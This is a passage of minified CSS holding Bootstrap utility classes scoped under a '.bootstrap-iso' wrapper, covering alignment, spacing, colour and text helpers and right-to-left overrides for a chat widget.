.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.bootstrap-iso .align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.bootstrap-iso .align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.bootstrap-iso .align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.bootstrap-iso .align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.bootstrap-iso .align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.bootstrap-iso .align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.bootstrap-iso .align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.bootstrap-iso .align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.bootstrap-iso .align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.bootstrap-iso .align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.bootstrap-iso .align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.bootstrap-iso .align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.bootstrap-iso .align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.bootstrap-iso .align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.bootstrap-iso .align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.bootstrap-iso .align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.bootstrap-iso .float-left{float:left!important}.bootstrap-iso .float-right{float:right!important}.bootstrap-iso .float-none{float:none!important}@media (min-width:769px){.bootstrap-iso .float-md-left{float:left!important}.bootstrap-iso .float-md-right{float:right!important}.bootstrap-iso .float-md-none{float:none!important}}.bootstrap-iso .user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.bootstrap-iso .user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.bootstrap-iso .user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.bootstrap-iso .overflow-auto{overflow:auto!important}.bootstrap-iso .overflow-hidden{overflow:hidden!important}.bootstrap-iso .position-static{position:static!important}.bootstrap-iso .position-relative{position:relative!important}.bootstrap-iso .position-absolute{position:absolute!important}.bootstrap-iso .position-fixed{position:fixed!important}.bootstrap-iso .position-sticky{position:sticky!important}.bootstrap-iso .fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.bootstrap-iso .fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.bootstrap-iso .sticky-top{position:sticky;top:0;z-index:1020}}.bootstrap-iso .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.bootstrap-iso .sr-only-focusable:active,.bootstrap-iso .sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.bootstrap-iso .shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.bootstrap-iso .shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.bootstrap-iso .shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.bootstrap-iso .shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.bootstrap-iso .w-25{width:25%!important}.bootstrap-iso .w-50{width:50%!important}.bootstrap-iso .w-75{width:75%!important}.bootstrap-iso .w-100{width:100%!important}.bootstrap-iso .w-auto{width:auto!important}.bootstrap-iso .h-25{height:25%!important}.bootstrap-iso .h-50{height:50%!important}.bootstrap-iso .h-75{height:75%!important}.bootstrap-iso .h-100{height:100%!important}.bootstrap-iso .h-auto{height:auto!important}.bootstrap-iso .mw-100{max-width:100%!important}.bootstrap-iso .mh-100{max-height:100%!important}.bootstrap-iso .min-vw-100{min-width:100vw!important}.bootstrap-iso .min-vh-100{min-height:100vh!important}.bootstrap-iso .vw-100{width:100vw!important}.bootstrap-iso .vh-100{height:100vh!important}.bootstrap-iso .m-0{margin:0!important}.bootstrap-iso .mt-0,.bootstrap-iso .my-0{margin-top:0!important}.bootstrap-iso .mr-0,.bootstrap-iso .mx-0{margin-right:0!important}.bootstrap-iso .mb-0,.bootstrap-iso .my-0{margin-bottom:0!important}.bootstrap-iso .ml-0,.bootstrap-iso .mx-0{margin-left:0!important}.bootstrap-iso .m-1{margin:.25rem!important}.bootstrap-iso .mt-1,.bootstrap-iso .my-1{margin-top:.25rem!important}.bootstrap-iso .mr-1,.bootstrap-iso .mx-1{margin-right:.25rem!important}.bootstrap-iso .mb-1,.bootstrap-iso .my-1{margin-bottom:.25rem!important}.bootstrap-iso .ml-1,.bootstrap-iso .mx-1{margin-left:.25rem!important}.bootstrap-iso .m-2{margin:.5rem!important}.bootstrap-iso .mt-2,.bootstrap-iso .my-2{margin-top:.5rem!important}.bootstrap-iso .mr-2,.bootstrap-iso .mx-2{margin-right:.5rem!important}.bootstrap-iso .mb-2,.bootstrap-iso .my-2{margin-bottom:.5rem!important}.bootstrap-iso .ml-2,.bootstrap-iso .mx-2{margin-left:.5rem!important}.bootstrap-iso .m-3{margin:1rem!important}.bootstrap-iso .mt-3,.bootstrap-iso .my-3{margin-top:1rem!important}.bootstrap-iso .mr-3,.bootstrap-iso .mx-3{margin-right:1rem!important}.bootstrap-iso .mb-3,.bootstrap-iso .my-3{margin-bottom:1rem!important}.bootstrap-iso .ml-3,.bootstrap-iso .mx-3{margin-left:1rem!important}.bootstrap-iso .m-4{margin:1.5rem!important}.bootstrap-iso .mt-4,.bootstrap-iso .my-4{margin-top:1.5rem!important}.bootstrap-iso .mr-4,.bootstrap-iso .mx-4{margin-right:1.5rem!important}.bootstrap-iso .mb-4,.bootstrap-iso .my-4{margin-bottom:1.5rem!important}.bootstrap-iso .ml-4,.bootstrap-iso .mx-4{margin-left:1.5rem!important}.bootstrap-iso .m-5{margin:3rem!important}.bootstrap-iso .mt-5,.bootstrap-iso .my-5{margin-top:3rem!important}.bootstrap-iso .mr-5,.bootstrap-iso .mx-5{margin-right:3rem!important}.bootstrap-iso .mb-5,.bootstrap-iso .my-5{margin-bottom:3rem!important}.bootstrap-iso .ml-5,.bootstrap-iso .mx-5{margin-left:3rem!important}.bootstrap-iso .p-0{padding:0!important}.bootstrap-iso .pt-0,.bootstrap-iso .py-0{padding-top:0!important}.bootstrap-iso .pr-0,.bootstrap-iso .px-0{padding-right:0!important}.bootstrap-iso .pb-0,.bootstrap-iso .py-0{padding-bottom:0!important}.bootstrap-iso .pl-0,.bootstrap-iso .px-0{padding-left:0!important}.bootstrap-iso .p-1{padding:.25rem!important}.bootstrap-iso .pt-1,.bootstrap-iso .py-1{padding-top:.25rem!important}.bootstrap-iso .pr-1,.bootstrap-iso .px-1{padding-right:.25rem!important}.bootstrap-iso .pb-1,.bootstrap-iso .py-1{padding-bottom:.25rem!important}.bootstrap-iso .pl-1,.bootstrap-iso .px-1{padding-left:.25rem!important}.bootstrap-iso .p-2{padding:.5rem!important}.bootstrap-iso .pt-2,.bootstrap-iso .py-2{padding-top:.5rem!important}.bootstrap-iso .pr-2,.bootstrap-iso .px-2{padding-right:.5rem!important}.bootstrap-iso .pb-2,.bootstrap-iso .py-2{padding-bottom:.5rem!important}.bootstrap-iso .pl-2,.bootstrap-iso .px-2{padding-left:.5rem!important}.bootstrap-iso .p-3{padding:1rem!important}.bootstrap-iso .pt-3,.bootstrap-iso .py-3{padding-top:1rem!important}.bootstrap-iso .pr-3,.bootstrap-iso .px-3{padding-right:1rem!important}.bootstrap-iso .pb-3,.bootstrap-iso .py-3{padding-bottom:1rem!important}.bootstrap-iso .pl-3,.bootstrap-iso .px-3{padding-left:1rem!important}.bootstrap-iso .p-4{padding:1.5rem!important}.bootstrap-iso .pt-4,.bootstrap-iso .py-4{padding-top:1.5rem!important}.bootstrap-iso .pr-4,.bootstrap-iso .px-4{padding-right:1.5rem!important}.bootstrap-iso .pb-4,.bootstrap-iso .py-4{padding-bottom:1.5rem!important}.bootstrap-iso .pl-4,.bootstrap-iso .px-4{padding-left:1.5rem!important}.bootstrap-iso .p-5{padding:3rem!important}.bootstrap-iso .pt-5,.bootstrap-iso .py-5{padding-top:3rem!important}.bootstrap-iso .pr-5,.bootstrap-iso .px-5{padding-right:3rem!important}.bootstrap-iso .pb-5,.bootstrap-iso .py-5{padding-bottom:3rem!important}.bootstrap-iso .pl-5,.bootstrap-iso .px-5{padding-left:3rem!important}.bootstrap-iso .m-n1{margin:-.25rem!important}.bootstrap-iso .mt-n1,.bootstrap-iso .my-n1{margin-top:-.25rem!important}.bootstrap-iso .mr-n1,.bootstrap-iso .mx-n1{margin-right:-.25rem!important}.bootstrap-iso .mb-n1,.bootstrap-iso .my-n1{margin-bottom:-.25rem!important}.bootstrap-iso .ml-n1,.bootstrap-iso .mx-n1{margin-left:-.25rem!important}.bootstrap-iso .m-n2{margin:-.5rem!important}.bootstrap-iso .mt-n2,.bootstrap-iso .my-n2{margin-top:-.5rem!important}.bootstrap-iso .mr-n2,.bootstrap-iso .mx-n2{margin-right:-.5rem!important}.bootstrap-iso .mb-n2,.bootstrap-iso .my-n2{margin-bottom:-.5rem!important}.bootstrap-iso .ml-n2,.bootstrap-iso .mx-n2{margin-left:-.5rem!important}.bootstrap-iso .m-n3{margin:-1rem!important}.bootstrap-iso .mt-n3,.bootstrap-iso .my-n3{margin-top:-1rem!important}.bootstrap-iso .mr-n3,.bootstrap-iso .mx-n3{margin-right:-1rem!important}.bootstrap-iso .mb-n3,.bootstrap-iso .my-n3{margin-bottom:-1rem!important}.bootstrap-iso .ml-n3,.bootstrap-iso .mx-n3{margin-left:-1rem!important}.bootstrap-iso .m-n4{margin:-1.5rem!important}.bootstrap-iso .mt-n4,.bootstrap-iso .my-n4{margin-top:-1.5rem!important}.bootstrap-iso .mr-n4,.bootstrap-iso .mx-n4{margin-right:-1.5rem!important}.bootstrap-iso .mb-n4,.bootstrap-iso .my-n4{margin-bottom:-1.5rem!important}.bootstrap-iso .ml-n4,.bootstrap-iso .mx-n4{margin-left:-1.5rem!important}.bootstrap-iso .m-n5{margin:-3rem!important}.bootstrap-iso .mt-n5,.bootstrap-iso .my-n5{margin-top:-3rem!important}.bootstrap-iso .mr-n5,.bootstrap-iso .mx-n5{margin-right:-3rem!important}.bootstrap-iso .mb-n5,.bootstrap-iso .my-n5{margin-bottom:-3rem!important}.bootstrap-iso .ml-n5,.bootstrap-iso .mx-n5{margin-left:-3rem!important}.bootstrap-iso .m-auto{margin:auto!important}.bootstrap-iso .mt-auto,.bootstrap-iso .my-auto{margin-top:auto!important}.bootstrap-iso .mr-auto,.bootstrap-iso .mx-auto{margin-right:auto!important}.bootstrap-iso .mb-auto,.bootstrap-iso .my-auto{margin-bottom:auto!important}.bootstrap-iso .ml-auto,.bootstrap-iso .mx-auto{margin-left:auto!important}@media (min-width:769px){.bootstrap-iso .m-md-0{margin:0!important}.bootstrap-iso .mt-md-0,.bootstrap-iso .my-md-0{margin-top:0!important}.bootstrap-iso .mr-md-0,.bootstrap-iso .mx-md-0{margin-right:0!important}.bootstrap-iso .mb-md-0,.bootstrap-iso .my-md-0{margin-bottom:0!important}.bootstrap-iso .ml-md-0,.bootstrap-iso .mx-md-0{margin-left:0!important}.bootstrap-iso .m-md-1{margin:.25rem!important}.bootstrap-iso .mt-md-1,.bootstrap-iso .my-md-1{margin-top:.25rem!important}.bootstrap-iso .mr-md-1,.bootstrap-iso .mx-md-1{margin-right:.25rem!important}.bootstrap-iso .mb-md-1,.bootstrap-iso .my-md-1{margin-bottom:.25rem!important}.bootstrap-iso .ml-md-1,.bootstrap-iso .mx-md-1{margin-left:.25rem!important}.bootstrap-iso .m-md-2{margin:.5rem!important}.bootstrap-iso .mt-md-2,.bootstrap-iso .my-md-2{margin-top:.5rem!important}.bootstrap-iso .mr-md-2,.bootstrap-iso .mx-md-2{margin-right:.5rem!important}.bootstrap-iso .mb-md-2,.bootstrap-iso .my-md-2{margin-bottom:.5rem!important}.bootstrap-iso .ml-md-2,.bootstrap-iso .mx-md-2{margin-left:.5rem!important}.bootstrap-iso .m-md-3{margin:1rem!important}.bootstrap-iso .mt-md-3,.bootstrap-iso .my-md-3{margin-top:1rem!important}.bootstrap-iso .mr-md-3,.bootstrap-iso .mx-md-3{margin-right:1rem!important}.bootstrap-iso .mb-md-3,.bootstrap-iso .my-md-3{margin-bottom:1rem!important}.bootstrap-iso .ml-md-3,.bootstrap-iso .mx-md-3{margin-left:1rem!important}.bootstrap-iso .m-md-4{margin:1.5rem!important}.bootstrap-iso .mt-md-4,.bootstrap-iso .my-md-4{margin-top:1.5rem!important}.bootstrap-iso .mr-md-4,.bootstrap-iso .mx-md-4{margin-right:1.5rem!important}.bootstrap-iso .mb-md-4,.bootstrap-iso .my-md-4{margin-bottom:1.5rem!important}.bootstrap-iso .ml-md-4,.bootstrap-iso .mx-md-4{margin-left:1.5rem!important}.bootstrap-iso .m-md-5{margin:3rem!important}.bootstrap-iso .mt-md-5,.bootstrap-iso .my-md-5{margin-top:3rem!important}.bootstrap-iso .mr-md-5,.bootstrap-iso .mx-md-5{margin-right:3rem!important}.bootstrap-iso .mb-md-5,.bootstrap-iso .my-md-5{margin-bottom:3rem!important}.bootstrap-iso .ml-md-5,.bootstrap-iso .mx-md-5{margin-left:3rem!important}.bootstrap-iso .p-md-0{padding:0!important}.bootstrap-iso .pt-md-0,.bootstrap-iso .py-md-0{padding-top:0!important}.bootstrap-iso .pr-md-0,.bootstrap-iso .px-md-0{padding-right:0!important}.bootstrap-iso .pb-md-0,.bootstrap-iso .py-md-0{padding-bottom:0!important}.bootstrap-iso .pl-md-0,.bootstrap-iso .px-md-0{padding-left:0!important}.bootstrap-iso .p-md-1{padding:.25rem!important}.bootstrap-iso .pt-md-1,.bootstrap-iso .py-md-1{padding-top:.25rem!important}.bootstrap-iso .pr-md-1,.bootstrap-iso .px-md-1{padding-right:.25rem!important}.bootstrap-iso .pb-md-1,.bootstrap-iso .py-md-1{padding-bottom:.25rem!important}.bootstrap-iso .pl-md-1,.bootstrap-iso .px-md-1{padding-left:.25rem!important}.bootstrap-iso .p-md-2{padding:.5rem!important}.bootstrap-iso .pt-md-2,.bootstrap-iso .py-md-2{padding-top:.5rem!important}.bootstrap-iso .pr-md-2,.bootstrap-iso .px-md-2{padding-right:.5rem!important}.bootstrap-iso .pb-md-2,.bootstrap-iso .py-md-2{padding-bottom:.5rem!important}.bootstrap-iso .pl-md-2,.bootstrap-iso .px-md-2{padding-left:.5rem!important}.bootstrap-iso .p-md-3{padding:1rem!important}.bootstrap-iso .pt-md-3,.bootstrap-iso .py-md-3{padding-top:1rem!important}.bootstrap-iso .pr-md-3,.bootstrap-iso .px-md-3{padding-right:1rem!important}.bootstrap-iso .pb-md-3,.bootstrap-iso .py-md-3{padding-bottom:1rem!important}.bootstrap-iso .pl-md-3,.bootstrap-iso .px-md-3{padding-left:1rem!important}.bootstrap-iso .p-md-4{padding:1.5rem!important}.bootstrap-iso .pt-md-4,.bootstrap-iso .py-md-4{padding-top:1.5rem!important}.bootstrap-iso .pr-md-4,.bootstrap-iso .px-md-4{padding-right:1.5rem!important}.bootstrap-iso .pb-md-4,.bootstrap-iso .py-md-4{padding-bottom:1.5rem!important}.bootstrap-iso .pl-md-4,.bootstrap-iso .px-md-4{padding-left:1.5rem!important}.bootstrap-iso .p-md-5{padding:3rem!important}.bootstrap-iso .pt-md-5,.bootstrap-iso .py-md-5{padding-top:3rem!important}.bootstrap-iso .pr-md-5,.bootstrap-iso .px-md-5{padding-right:3rem!important}.bootstrap-iso .pb-md-5,.bootstrap-iso .py-md-5{padding-bottom:3rem!important}.bootstrap-iso .pl-md-5,.bootstrap-iso .px-md-5{padding-left:3rem!important}.bootstrap-iso .m-md-n1{margin:-.25rem!important}.bootstrap-iso .mt-md-n1,.bootstrap-iso .my-md-n1{margin-top:-.25rem!important}.bootstrap-iso .mr-md-n1,.bootstrap-iso .mx-md-n1{margin-right:-.25rem!important}.bootstrap-iso .mb-md-n1,.bootstrap-iso .my-md-n1{margin-bottom:-.25rem!important}.bootstrap-iso .ml-md-n1,.bootstrap-iso .mx-md-n1{margin-left:-.25rem!important}.bootstrap-iso .m-md-n2{margin:-.5rem!important}.bootstrap-iso .mt-md-n2,.bootstrap-iso .my-md-n2{margin-top:-.5rem!important}.bootstrap-iso .mr-md-n2,.bootstrap-iso .mx-md-n2{margin-right:-.5rem!important}.bootstrap-iso .mb-md-n2,.bootstrap-iso .my-md-n2{margin-bottom:-.5rem!important}.bootstrap-iso .ml-md-n2,.bootstrap-iso .mx-md-n2{margin-left:-.5rem!important}.bootstrap-iso .m-md-n3{margin:-1rem!important}.bootstrap-iso .mt-md-n3,.bootstrap-iso .my-md-n3{margin-top:-1rem!important}.bootstrap-iso .mr-md-n3,.bootstrap-iso .mx-md-n3{margin-right:-1rem!important}.bootstrap-iso .mb-md-n3,.bootstrap-iso .my-md-n3{margin-bottom:-1rem!important}.bootstrap-iso .ml-md-n3,.bootstrap-iso .mx-md-n3{margin-left:-1rem!important}.bootstrap-iso .m-md-n4{margin:-1.5rem!important}.bootstrap-iso .mt-md-n4,.bootstrap-iso .my-md-n4{margin-top:-1.5rem!important}.bootstrap-iso .mr-md-n4,.bootstrap-iso .mx-md-n4{margin-right:-1.5rem!important}.bootstrap-iso .mb-md-n4,.bootstrap-iso .my-md-n4{margin-bottom:-1.5rem!important}.bootstrap-iso .ml-md-n4,.bootstrap-iso .mx-md-n4{margin-left:-1.5rem!important}.bootstrap-iso .m-md-n5{margin:-3rem!important}.bootstrap-iso .mt-md-n5,.bootstrap-iso .my-md-n5{margin-top:-3rem!important}.bootstrap-iso .mr-md-n5,.bootstrap-iso .mx-md-n5{margin-right:-3rem!important}.bootstrap-iso .mb-md-n5,.bootstrap-iso .my-md-n5{margin-bottom:-3rem!important}.bootstrap-iso .ml-md-n5,.bootstrap-iso .mx-md-n5{margin-left:-3rem!important}.bootstrap-iso .m-md-auto{margin:auto!important}.bootstrap-iso .mt-md-auto,.bootstrap-iso .my-md-auto{margin-top:auto!important}.bootstrap-iso .mr-md-auto,.bootstrap-iso .mx-md-auto{margin-right:auto!important}.bootstrap-iso .mb-md-auto,.bootstrap-iso .my-md-auto{margin-bottom:auto!important}.bootstrap-iso .ml-md-auto,.bootstrap-iso .mx-md-auto{margin-left:auto!important}}.bootstrap-iso .stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.bootstrap-iso .text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.bootstrap-iso .text-justify{text-align:justify!important}.bootstrap-iso .text-wrap{white-space:normal!important}.bootstrap-iso .text-nowrap{white-space:nowrap!important}.bootstrap-iso .text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bootstrap-iso .text-left{text-align:left!important}.bootstrap-iso .text-right{text-align:right!important}.bootstrap-iso .text-center{text-align:center!important}@media (min-width:769px){.bootstrap-iso .text-md-left{text-align:left!important}.bootstrap-iso .text-md-right{text-align:right!important}.bootstrap-iso .text-md-center{text-align:center!important}}.bootstrap-iso .text-lowercase{text-transform:lowercase!important}.bootstrap-iso .text-uppercase{text-transform:uppercase!important}.bootstrap-iso .text-capitalize{text-transform:capitalize!important}.bootstrap-iso .font-weight-light{font-weight:300!important}.bootstrap-iso .font-weight-lighter{font-weight:lighter!important}.bootstrap-iso .font-weight-normal{font-weight:400!important}.bootstrap-iso .font-weight-bold{font-weight:700!important}.bootstrap-iso .font-weight-bolder{font-weight:bolder!important}.bootstrap-iso .font-italic{font-style:italic!important}.bootstrap-iso .text-white{color:#fff!important}.bootstrap-iso .text-primary{color:#00b2ff!important}.bootstrap-iso a.text-primary:focus,.bootstrap-iso a.text-primary:hover{color:#007db3!important}.bootstrap-iso .text-secondary{color:#6c757d!important}.bootstrap-iso a.text-secondary:focus,.bootstrap-iso a.text-secondary:hover{color:#494f54!important}.bootstrap-iso .text-success{color:#28a745!important}.bootstrap-iso a.text-success:focus,.bootstrap-iso a.text-success:hover{color:#19692c!important}.bootstrap-iso .text-info{color:#17a2b8!important}.bootstrap-iso a.text-info:focus,.bootstrap-iso a.text-info:hover{color:#0f6674!important}.bootstrap-iso .text-warning{color:#ffc107!important}.bootstrap-iso a.text-warning:focus,.bootstrap-iso a.text-warning:hover{color:#ba8b00!important}.bootstrap-iso .text-danger{color:#dc3545!important}.bootstrap-iso a.text-danger:focus,.bootstrap-iso a.text-danger:hover{color:#a71d2a!important}.bootstrap-iso .text-light{color:#f8f9fa!important}.bootstrap-iso a.text-light:focus,.bootstrap-iso a.text-light:hover{color:#cbd3da!important}.bootstrap-iso .text-dark{color:#343a40!important}.bootstrap-iso a.text-dark:focus,.bootstrap-iso a.text-dark:hover{color:#121416!important}.bootstrap-iso .text-body{color:#212529!important}.bootstrap-iso .text-muted{color:#6c757d!important}.bootstrap-iso .text-black-50{color:rgba(0,0,0,.5)!important}.bootstrap-iso .text-white-50{color:hsla(0,0%,100%,.5)!important}.bootstrap-iso .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.bootstrap-iso .text-decoration-none{text-decoration:none!important}.bootstrap-iso .text-break{word-break:break-word!important;word-wrap:break-word!important}.bootstrap-iso .text-reset{color:inherit!important}.bootstrap-iso .visible{visibility:visible!important}.bootstrap-iso .invisible{visibility:hidden!important}.bootstrap-iso .chat-rtl{text-align:right!important}.bootstrap-iso .chat-rtl dd{margin-right:0}.bootstrap-iso .chat-rtl caption{text-align:right}.bootstrap-iso .chat-rtl .list-inline,.bootstrap-iso .chat-rtl .list-unstyled{padding-right:0}.bootstrap-iso .chat-rtl .list-inline-item:not(:last-child){margin-left:.5rem}.bootstrap-iso .offset-1{margin-right:8.33333%}.bootstrap-iso .offset-2{margin-right:16.66667%}.bootstrap-iso .offset-3{margin-right:25%}.bootstrap-iso .offset-4{margin-right:33.33333%}.bootstrap-iso .offset-5{margin-right:41.66667%}.bootstrap-iso .offset-6{margin-right:50%}.bootstrap-iso .offset-7{margin-right:58.33333%}.bootstrap-iso .offset-8{margin-right:66.66667%}.bootstrap-iso .offset-9{margin-right:75%}.bootstrap-iso .offset-10{margin-right:83.33333%}.bootstrap-iso .offset-11{margin-right:91.66667%}@media (min-width:769px){.bootstrap-iso .offset-md-0{margin-right:0}.bootstrap-iso .offset-md-1{margin-right:8.33333%}.bootstrap-iso .offset-md-2{margin-right:16.66667%}.bootstrap-iso .offset-md-3{margin-right:25%}.bootstrap-iso .offset-md-4{margin-right:33.33333%}.bootstrap-iso .offset-md-5{margin-right:41.66667%}.bootstrap-iso .offset-md-6{margin-right:50%}.bootstrap-iso .offset-md-7{margin-right:58.33333%}.bootstrap-iso .offset-md-8{margin-right:66.66667%}.bootstrap-iso .offset-md-9{margin-right:75%}.bootstrap-iso .offset-md-10{margin-right:83.33333%}.bootstrap-iso .offset-md-11{margin-right:91.66667%}}.bootstrap-iso .chat-rtl .form-check{padding-right:1.25rem;padding-left:0}.bootstrap-iso .chat-rtl .form-check-input{margin-right:-1.25rem;margin-left:0}.bootstrap-iso .chat-rtl .form-check-inline{padding-right:0;margin-left:.75rem;margin-right:0}.bootstrap-iso .chat-rtl .form-check-inline .form-check-input{margin-left:.3125rem;margin-right:0}.bootstrap-iso .chat-rtl .form-inline .form-check{padding-right:0}.bootstrap-iso .chat-rtl .form-inline .form-check-input{margin-left:.25rem;margin-right:0}.bootstrap-iso .chat-rtl .dropdown-toggle:after{margin-right:.255em;margin-left:0}.bootstrap-iso .chat-rtl .dropdown-toggle:empty:after{margin-right:0}.bootstrap-iso .chat-rtl .dropdown-menu{left:auto;float:right;text-align:right}.bootstrap-iso .chat-rtl .dropup .dropdown-toggle:after{margin-right:.255em;margin-left:0}.bootstrap-iso .chat-rtl .dropup .dropdown-toggle:empty:after{margin-right:0}.bootstrap-iso .chat-rtl .dropright .dropdown-menu{margin-right:.125rem;margin-left:0}.bootstrap-iso .chat-rtl .dropright .dropdown-toggle:after{margin-right:.255em;margin-left:0;border-right:.3em solid}.bootstrap-iso .chat-rtl .dropright .dropdown-toggle:empty:after{margin-right:0}.bootstrap-iso .chat-rtl .dropleft .dropdown-menu{margin-left:.125rem;margin-right:0}.bootstrap-iso .chat-rtl .dropleft .dropdown-toggle:after{margin-right:.255em;margin-left:0}.bootstrap-iso .chat-rtl .dropleft .dropdown-toggle:before{margin-left:.255em;margin-right:0;border-left:.3em solid}.bootstrap-iso .chat-rtl .dropleft .dropdown-toggle:empty:after{margin-right:0}.bootstrap-iso .chat-rtl .btn-group-vertical .btn+.btn,.bootstrap-iso .chat-rtl .btn-group-vertical .btn+.btn-group,.bootstrap-iso .chat-rtl .btn-group-vertical .btn-group+.btn,.bootstrap-iso .chat-rtl .btn-group-vertical .btn-group+.btn-group,.bootstrap-iso .chat-rtl .btn-group .btn+.btn,.bootstrap-iso .chat-rtl .btn-group .btn+.btn-group,.bootstrap-iso .chat-rtl .btn-group .btn-group+.btn,.bootstrap-iso .chat-rtl .btn-group .btn-group+.btn-group{margin-right:-1px;margin-left:0}.bootstrap-iso .chat-rtl .btn-group>.btn:first-child{margin-right:0}.bootstrap-iso .chat-rtl .btn-group>.btn-group:not(:last-child)>.btn,.bootstrap-iso .chat-rtl .btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-left-radius:0;border-bottom-left-radius:0}.bootstrap-iso .chat-rtl .btn-group>.btn-group:not(:first-child)>.btn,.bootstrap-iso .chat-rtl .btn-group>.btn:not(:first-child){border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-iso .chat-rtl .btn-group-vertical>.btn+.btn,.bootstrap-iso .chat-rtl .btn-group-vertical>.btn+.btn-group,.bootstrap-iso .chat-rtl .btn-group-vertical>.btn-group+.btn,.bootstrap-iso .chat-rtl .btn-group-vertical>.btn-group+.btn-group,.bootstrap-iso .chat-rtl .dropdown-toggle-split:after{margin-right:0}.bootstrap-iso .chat-rtl .input-group>.custom-file+.custom-file,.bootstrap-iso .chat-rtl .input-group>.custom-file+.custom-select,.bootstrap-iso .chat-rtl .input-group>.custom-file+.form-control,.bootstrap-iso .chat-rtl .input-group>.custom-select+.custom-file,.bootstrap-iso .chat-rtl .input-group>.custom-select+.custom-select,.bootstrap-iso .chat-rtl .input-group>.custom-select+.form-control,.bootstrap-iso .chat-rtl .input-group>.form-control+.custom-file,.bootstrap-iso .chat-rtl .input-group>.form-control+.custom-select,.bootstrap-iso .chat-rtl .input-group>.form-control+.form-control{margin-right:0;margin-left:0}.bootstrap-iso .chat-rtl .input-group>.custom-select:not(:last-child),.bootstrap-iso .chat-rtl .input-group>.form-control:not(:last-child){border-top-left-radius:0;border-bottom-left-radius:0}.bootstrap-iso .chat-rtl .input-group>.custom-select:not(:first-child),.bootstrap-iso .chat-rtl .input-group>.form-control:not(:first-child){border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-iso .chat-rtl .input-group>.custom-file:not(:last-child) .custom-file-label,.bootstrap-iso .chat-rtl .input-group>.custom-file:not(:last-child) .custom-file-label:before{border-top-left-radius:0;border-bottom-left-radius:0}.bootstrap-iso .chat-rtl .input-group>.custom-file:not(:first-child) .custom-file-label,.bootstrap-iso .chat-rtl .input-group>.custom-file:not(:first-child) .custom-file-label:before{border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-iso .chat-rtl .chat-rtl .input-group-append,.bootstrap-iso .chat-rtl .input-group-append .btn+.btn,.bootstrap-iso .chat-rtl .input-group-append .btn+.input-group-text,.bootstrap-iso .chat-rtl .input-group-append .input-group-text+.btn,.bootstrap-iso .chat-rtl .input-group-append .input-group-text+.input-group-text,.bootstrap-iso .chat-rtl .input-group-prepend,.bootstrap-iso .chat-rtl .input-group-prepend .btn+.btn,.bootstrap-iso .chat-rtl .input-group-prepend .btn+.input-group-text,.bootstrap-iso .chat-rtl .input-group-prepend .input-group-text+.btn,.bootstrap-iso .chat-rtl .input-group-prepend .input-group-text+.input-group-text{margin-right:0;margin-left:0}.bootstrap-iso .chat-rtl .input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.bootstrap-iso .chat-rtl .input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.bootstrap-iso .chat-rtl .input-group>.input-group-append:not(:last-child)>.btn,.bootstrap-iso .chat-rtl .input-group>.input-group-append:not(:last-child)>.input-group-text,.bootstrap-iso .chat-rtl .input-group>.input-group-prepend>.btn,.bootstrap-iso .chat-rtl .input-group>.input-group-prepend>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.bootstrap-iso .chat-rtl .input-group>.input-group-append>.btn,.bootstrap-iso .chat-rtl .input-group>.input-group-append>.input-group-text,.bootstrap-iso .chat-rtl .input-group>.input-group-prepend:first-child>.btn:not(:first-child),.bootstrap-iso .chat-rtl .input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.bootstrap-iso .chat-rtl .input-group>.input-group-prepend:not(:first-child)>.btn,.bootstrap-iso .chat-rtl .input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-iso .chat-rtl 